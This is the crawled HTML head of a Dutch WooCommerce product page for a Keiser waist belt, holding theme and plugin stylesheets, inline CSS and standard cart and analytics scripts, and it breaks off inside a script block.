

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keiser.nl/product/keiser-waist-belt/
body_size: 25889
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_transparency html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_4336 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Keiser Waist Belt &#8211; Keiser BV</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//keiser.nl' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Keiser BV &raquo; feed" href="https://keiser.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keiser BV &raquo; reacties feed" href="https://keiser.nl/comments/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://keiser.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://keiser.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.1' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://keiser.nl/wp-content/themes/enfold/css/grid.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://keiser.nl/wp-content/themes/enfold/css/base.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://keiser.nl/wp-content/themes/enfold/css/layout.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://keiser.nl/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://keiser.nl/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://keiser.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://keiser.nl/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1747320553' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://keiser.nl/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://keiser.nl/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://keiser.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-css' href='https://keiser.nl/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-custom-css' href='https://keiser.nl/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-custom.css?ver=1.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://keiser.nl/wp-content/plugins/complianz-gdpr-premium-multisite/assets/css/cookieblocker.min.css?ver=1747320553' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://keiser.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='interstate-css' href='https://use.typekit.net/brq7cce.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css' href='https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css' href='https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.theme.default.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://keiser.nl/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://keiser.nl/wp-content/uploads/dynamic_avia/enfold_child.css?ver=694963437096a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://keiser.nl/wp-content/themes/enfold/css/custom.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://keiser.nl/wp-content/themes/enfold-child/style.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://keiser.nl/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-4336-css' href='https://keiser.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-4336.css?ver=ver-1766442309' type='text/css' media='all' />
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bacb5ca217defe321ffd87d1bba4783","fragment_name":"wc_fragments_7bacb5ca217defe321ffd87d1bba4783","request_timeout":"5000"};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/keiser.nl\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
